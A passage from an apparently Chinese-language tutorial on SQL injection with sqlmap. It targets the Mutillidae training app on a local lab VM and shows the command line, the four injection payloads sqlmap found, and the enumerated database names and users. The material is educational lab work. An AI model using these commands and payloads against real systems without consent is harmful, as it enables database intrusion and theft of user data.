1: 如果想获得SQL 数据库的信息,可以加入参数: -dbs
sqlmap -u "http://192.168.56.133/mutillidae/index.php?page=user-info.php&username=xiaosheng&password=abc&user-info-php-submit-button=View+Account+Details" --batch -p username -dbs
!\] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program \[\*\] starting @ 06:07:47 /2025-01-21/ \[06:07:47\] \[INFO\] resuming back-end DBMS 'mysql' \[06:07:47\] \[INFO\] testing connection to the target URL you have not declared cookie(s), while server wants to set its own ('PHPSESSID=vpgtsrbl91e...40rho4rej4;showhints=1'). Do you want to use those \[Y/n\] Y sqlmap resumed the following injection point(s) from stored session: --- Parameter: username (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) Payload: page=user-info.php\&username=-4134' OR 5736=5736#\&password=abc\&user-info-php-submit-button=View Account Details Type: error-based Title: MySQL \>= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: page=user-info.php\&username=xiaosheng' AND (SELECT 6106 FROM(SELECT COUNT(\*),CONCAT(0x717a627a71,(SELECT (ELT(6106=6106,1))),0x716b7a7871,FLOOR(RAND(0)\*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uiLS\&password=abc\&user-info-php-submit-button=View Account Details Type: time-based blind Title: MySQL \>= 5.0.12 AND time-based blind (query SLEEP) Payload: page=user-info.php\&username=xiaosheng' AND (SELECT 4704 FROM (SELECT(SLEEP(5)))pmhr)-- ITco\&password=abc\&user-info-php-submit-button=View Account Details Type: UNION query Title: MySQL UNION query (NULL) - 7 columns Payload: page=user-info.php\&username=xiaosheng' UNION ALL SELECT NULL,CONCAT(0x717a627a71,0x4e564f5771416964435a7375556e7944795359717172507a7953457451746c5a5a61436565456677,0x716b7a7871),NULL,NULL,NULL,NULL,NULL#\&password=abc\&user-info-php-submit-button=View Account Details --- \[06:07:48\] \[INFO\] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 10.04 (Lucid Lynx) web application technology: PHP, PHP 5.3.2, Apache 2.2.14 back-end DBMS: MySQL \>= 5.0 \[06:07:48\] \[INFO\] fetching database names \[06:07:50\] \[WARNING\] reflective value(s) found and filtering out available databases \[34\]: \[\*\] .svn \[\*\] bricks \[\*\] bwapp \[\*\] citizens \[\*\] cryptomg \[\*\] dvwa \[\*\] gallery2 \[\*\] getboo \[\*\] ghost \[\*\] gtd-php \[\*\] hex \[\*\] information_schema \[\*\] isp \[\*\] joomla \[\*\] mutillidae \[\*\] mysql \[\*\] nowasp \[\*\] orangehrm \[\*\] personalblog \[\*\] peruggia \[\*\] phpbb \[\*\] phpmyadmin \[\*\] proxy \[\*\] rentnet \[\*\] sqlol \[\*\] tikiwiki \[\*\] vicnum \[\*\] wackopicko \[\*\] wavsepdb \[\*\] webcal \[\*\] webgoat_coins \[\*\] wordpress \[\*\] wraithlogin \[\*\] yazd \[06:07:52\] \[INFO\] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.133' \[06:07:52\] \[WARNING\] your sqlmap version is outdated \[\*\] ending @ 06:07:52 /2025-01-21/ 下面列一下参数的作用:  下面看一下执行结果: \[!\] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program \[\*\] starting @ 06:11:28 /2025-01-21/ \[06:11:29\] \[INFO\] resuming back-end DBMS 'mysql' \[06:11:29\] \[INFO\] testing connection to the target URL you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jfganof3ik5...ukdpgiq063;showhints=1'). Do you want to use those \[Y/n\] Y sqlmap resumed the following injection point(s) from stored session: --- Parameter: username (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) Payload: page=user-info.php\&username=-4134' OR 5736=5736#\&password=abc\&user-info-php-submit-button=View Account Details Type: error-based Title: MySQL \>= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: page=user-info.php\&username=xiaosheng' AND (SELECT 6106 FROM(SELECT COUNT(\*),CONCAT(0x717a627a71,(SELECT (ELT(6106=6106,1))),0x716b7a7871,FLOOR(RAND(0)\*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uiLS\&password=abc\&user-info-php-submit-button=View Account Details Type: time-based blind Title: MySQL \>= 5.0.12 AND time-based blind (query SLEEP) Payload: page=user-info.php\&username=xiaosheng' AND (SELECT 4704 FROM (SELECT(SLEEP(5)))pmhr)-- ITco\&password=abc\&user-info-php-submit-button=View Account Details Type: UNION query Title: MySQL UNION query (NULL) - 7 columns Payload: page=user-info.php\&username=xiaosheng' UNION ALL SELECT NULL,CONCAT(0x717a627a71,0x4e564f5771416964435a7375556e7944795359717172507a7953457451746c5a5a61436565456677,0x716b7a7871),NULL,NULL,NULL,NULL,NULL#\&password=abc\&user-info-php-submit-button=View Account Details --- \[06:11:30\] \[INFO\] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 10.04 (Lucid Lynx) web application technology: Apache 2.2.14, PHP 5.3.2, PHP back-end DBMS: MySQL \>= 5.0 \[06:11:30\] \[INFO\] fetching database users \[06:11:32\] \[WARNING\] reflective value(s) found and filtering out database management system users \[38\]: \[\*\] 'bricks'@'%' \[\*\] 'bwapp'@'%' \[\*\] 'citizens'@'localhost' \[\*\] 'cryptomg'@'%' \[\*\] 'debian-sys-maint'@'localhost' \[\*\] 'dvwa'@'%' \[\*\] 'gallery2'@'localhost' \[\*\] 'getboo'@'%' \[\*\] 'ghost'@'%' \[\*\] 'gtd-php'@'%' \[\*\] 'hex'@'localhost' \[\*\] 'joomla'@'localhost' \[\*\] 'jotto'@'%' \[\*\] 'kbloom'@'localhost' \[\*\] 'mutillidae'@'%' \[\*\] 'orangehrm'@'%' \[\*\] 'personalblog'@'%' \[\*\] 'peruggia'@'%' \[\*\] 'phpbb'@'%' \[\*\] 'phpmyadmin'@'localhost' \[\*\] 'root'@'127.0.0.1' \[\*\] 'root'@'brokenwebapps' \[\*\] 'root'@'localhost' \[\*\] 'sendmail'@'localhost' \[\*\] 'sqlol'@'%' \[\*\] 'stealth'@'localhost' \[\*\] 'tikiwiki'@'localhost' \[\*\] 'undertaker'@'localhost' \[\*\] 'vicnum'@'localhost' \[\*\] 'wackopicko'@'%' \[\*\] 'wavsep'@'localhost' \[\*\] 'webcal'@'localhost' \[\*\] 'webgoat.net'@'%' \[\*\] 'webmaster'@'localhost' \[\*\] 'wordpress'@'%' \[\*\] 'wraith'@'localhost' \[\*\] 'yazd'@'%' \[\*\] 'yazd10'@'%' \[06:11:34\] \[INFO\] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.133' \[06:11:34\] \[WARNING\] your sqlmap version is outdated \[\*\] ending @ 06:11:34 /2025-01-21/ 可以看出上面是所有用户的结果,如果看当前用户,那么如下结果: \[06:19:04\] \[INFO\] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 10.04 (Lucid Lynx) web application technology: PHP, PHP 5.3.2, Apache 2.2.14 back-end DBMS: MySQL \>= 5.0 \[06:19:04\] \[INFO\] fetching current user \[06:19:06\] \[WARNING\] reflective value(s) found and filtering out current user: 'mutillidae@%' \[06:19:06\] \[INFO\] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.133' \[06:19:06\] \[WARNING\] your sqlmap version is outdated \[\*\] ending @ 06:19:06 /2025-01-21/ 参考文献: [16.SQL注入攻击_哔哩哔哩_bilibili](https://www.bilibili.com/video/BV1E4411L7zS?spm_id_from=333.788.player.switch&vd_source=e7b0ece4ba624ae0f54085ffda200818&p=16 "16.SQL注入攻击_哔哩哔哩_bilibili")